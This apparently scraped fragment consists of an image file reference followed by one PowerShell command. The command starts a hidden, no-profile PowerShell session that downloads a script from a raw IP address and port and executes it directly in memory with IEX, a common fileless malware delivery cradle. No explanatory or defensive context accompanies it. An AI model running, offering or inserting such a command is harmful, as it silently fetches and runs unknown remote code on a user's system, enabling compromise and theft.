 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://103.232.213.20:45685/text.txt'))"